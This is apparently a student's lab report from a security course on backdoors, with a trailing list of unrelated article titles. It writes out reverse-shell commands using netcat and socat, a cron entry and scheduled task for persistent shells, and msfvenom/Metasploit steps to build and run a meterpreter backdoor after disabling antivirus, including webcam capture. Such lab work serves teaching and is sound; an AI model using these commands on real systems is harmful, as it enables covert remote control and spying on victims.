20155223 Exp2 后门原理与实践

20155223 Exp2 后门原理与实践

实验预热

一、windows获取Linux shell





Windows:使用 ipconfig 命令查看当前机器IP地址。



进入ncat所在文件地址,输入命令:ncat.exe -l -p 5223。

Linux:在命令行终端输入命令:nc windows主机的IP地址 5223 -e /bin/sh。-e反向连接Windows。

一个回车之后,反向链接建立成功。输入个ls,然后收到一堆乱码,后确认是汉字无法被Windows命令终端识别。



二、Linux获得Windows Shell

在Linux终端输入命令ifconfig查看虚拟机Linux的IP号。

然后输入命令nc -l -p 5223让虚拟机开始监听指定端口5223。

在Windows命令行终端输入命令ncat.exe -e cmd.exe Linux的IP 5223,让Windows准备监听端口5223。

Linux获得Windows的相关信息,乱码是不可识别的中文。



三、使用netcat获取主机操作Shell,cron启动

Windows终端输入命令ncat.exe -l -p 5223开始监听端口5223。

Linux终端驶入命令crontab -e,选择基础型vim编写定时任务。在最后一行输入任意小于60的数字 * * * * /bin/netcat Windows的IP 5223 -e /bin/sh 。

然后就等待到时启动。

四、使用socat获取主机操作Shell, 任务计划启动

下载并解压socat



windows:打开控制面板->管理工具->任务计划程序,创建任务,填写任务名称后,新建一个触发器。

在操作->程序或脚本中选择你的socat.exe文件的路径,在添加参数一栏填写tcp-listen:5223 exec:cmd.exe,pty,stderr,这个命令的作用是把cmd.exe绑定到相应端口,同时把cmd.exe的stderr重定向到stdout上。

Linux:输入指令socat - tcp:windows_IP:5223

正式实验

使用MSF meterpreter(或其他软件)生成可执行文件,利用ncat或socat传送到主机并运行获取主机Shell

关闭所有杀毒软件。



在Linux命令行终端输入命令:msfvenom -p windows/meterpreter/reverse_tcp LHOST=Linux的IP LPORT=5223 -f exe > 20155223_backdoor.exe建立后门程序。



借用已经建立好的Ncat通道传输后台程序到Windows上。





在Kali上使用msfconsole指令进入msf控制台,使用监听模块,设置payload,设置反弹回连的IP和端口。

输入以下命令:

use exploit/multi/handler

set payload windows/meterpreter/reverse_tcp

set LHOST Linux的IP

set LPORT 5223

show options

再输入exploit开始监听。

Windows:命令行打开后台程序。

后台打开成功,开始乱搞。



以及一个可以延时启动的摄像头抓拍。

基础问题回答

(1)例举你能想到的一个后门进入到你系统中的可能方式?

从奇奇怪怪的网址里下东西还不杀毒检查。

(2)例举你知道的后门如何启动起来(win及linux)的方式?

一些伪装成无害应用程序的后门混入系统当中。

(3)Meterpreter有哪些给你映像深刻的功能?

这玩意能启动摄象头!

(4)如何发现自己有系统有没有被安装后门?

检查操作系统的主机日志,这样可以找出一些不会修改日志文件的后门程序。

想找出会修改日志文件的后门,就必须借助抓包工具,若有奇怪的目的IP,那肯定就是有后门。

实验总结与体会

我突然觉得我是全裸在我自己的电脑面前。

最新文章

- iPad apple-touch-startup-image实现portrait和landscape

- jqXHR 对象(post完成后再调用函数)

- 使用node的http模块实现爬虫功能,并把爬到的数据存入mongondb

- 游标-Oracle游标汇总

- BroadcastReceiver监听电量变化

- 小鱼提问1 类中嵌套public修饰的枚举,外部访问的时候却只能Class.Enum这样访问,这是为何?

- fiddler介绍

- ansible服务部署与使用

- 使用vue-axios请求geoJson数据报错的问题

- PowerDesigner Constraint name uniqueness 问题处理(转载)

- ReentrantLock 与 AQS 源码分析

- activiti工作流框架简介

- java入门day04-方法简述

- Errors running builder 'DeploymentBuilder' on project

- hdu-1711(kmp)

- centos7破解安装confluence5.9.11

- nginx限制ip访问(转)

- .net面试题[转载]

- Echarts服务端生成图片

- LR中点鼠标做关联(winsock协议)